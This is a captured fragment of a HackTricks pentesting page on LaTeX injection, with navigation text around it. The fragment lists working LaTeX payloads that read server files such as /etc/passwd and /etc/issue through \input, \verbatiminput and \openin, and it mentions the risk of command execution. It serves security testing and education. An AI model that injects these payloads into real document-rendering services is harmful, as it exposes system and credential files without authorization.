 https://book.hacktricks.xyz/pentesting-web/formula-doc-latex-injection
133%
13
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB THM Browser-Based Google Hacking DB OffSec
HackTricks HackTricks Twitter Linkedin Sponsor Twitch Youtube Search ^K
WELCOME!
HackTricks
HackTricks Values & faq
About the author
Getting Started in Hacking
GENERIC METHODOLOGIES &
RESOURCES
Pentesting Methodology
External Recon Methodology
Pentesting Network
Pentesting Wifi
Phishing Methodology
Basic Forensic Methodology
Powered By GitBook
However, there are other ways to execute commands, so to avoid RCE it's very important to use
--shell-restricted.
Read file
\input{/etc/passwd}
\include{password} # load .tex file
\lstinputlisting{/usr/share/texmf/web2c/texmf.cnf}
\usepackage{verbatim}
\verbatiminput{/etc/passwd}
Read single lined file
\newread\file
\openin\file=/etc/issue
\read\file to\line
\text{\line}
\closein\file
Read multiple lined file